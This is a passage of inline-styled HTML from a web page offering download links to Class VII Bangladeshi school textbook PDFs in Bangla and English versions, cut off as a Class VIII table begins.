<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-4_bangla-2012.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Shopto Borna (Bangla)">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Ananda Path</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-2_ananda-path-all-chapter-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Ananda Path">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangla Bakoron</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-5_bangla-bakaron-all-chapter-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangla Bakoron">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-8_english-for-to-day.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-8_english-for-to-day.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">&nbsp;Gonit</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-12_mathmatic-all-chapter.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title=" Gonit">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh And Bisho</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-6_bangladeshbishaw-porichoy-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Bangladesh And Bisho">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh and Global Studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-14_science-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Science">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-15_since-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Science">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-1_agriculture-all-chapter-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Agriculture studies">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-11_islam.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam and moral Education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-9_hindu-all-chapter.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion and moral Education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-7_christian-dhormo-all-chapter-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Phycical Education and helth</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-13_physical-all-chapter.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Phycical Education and helth">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Phycical Education and helth</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-3_artscrafts-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Art and Crafts">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Information and Communication Technology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-10_ict-all-chapter.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Information and Communication Technology">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Information and Communication Technology</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">&nbsp;Krishi Shikka</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">&nbsp;<a href="http://bangladeshresults.files.wordpress.com/2013/03/7-1_agriculture-all-chapter-beng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">ICT</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/7-10_ict-all-chapter.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-VIII</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; 